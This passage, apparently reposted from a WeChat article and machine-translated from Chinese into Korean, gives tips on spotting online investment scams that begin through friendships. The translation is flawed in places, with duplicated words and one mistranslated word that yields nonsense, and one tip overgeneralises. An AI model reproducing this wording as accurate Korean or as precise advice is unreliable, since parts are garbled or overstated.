







과정에서 WeChat 채팅 레코드를 피해자와 직접 게시했습니다.

0X04 如何防范此类诈骗

1. 온라인으로 친구를 사기 할 때는 사기 예방에 대한 인식을 향상시키고, 좋은 사회적 사고 방식을 유지하며, 특히 금융 거래와 관련하여 개인 개인 정보 보호 정보 보호에주의를 기울여야합니다. 여러 채널을 통해 상대방의 진정한 신원을 확인하십시오.2. 인터넷에 재정을 투자하고 관리하기 위해 당신을 데려가는 사람은 사기로 간주됩니다.

3. 사기꾼은 끊임없이 투자 수익성에 대한 정보를 친구들에게 공유하여 피해자를 유치하여 상담을 주도 할 수 있도록 피해자를 유치합니다.

4. 피해자가 플랫폼을 등록하고 자금을 투자하도록 유도합니다. 피해자가 이익을보고 현금을 인출하기를 원했을 때, 플랫폼은 계속해서 돈을 유혹하고 피해자의 은행 카드 번호에 근거하여 예금 요청, 필요에 따라 통지 실패, 계정 동결, 세금 등과 같은 사기를 저지른 것입니다.

5. 투자 및 재무 관리에 대한 올바른 견해를 유지하고 위험이 없지만 고환의 투자 방법을 맹목적으로 믿지 않으므로 하늘에서 파이가 떨어지지 않을 것입니다.

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s/7o4xv8mkbx3wct3zxbcmng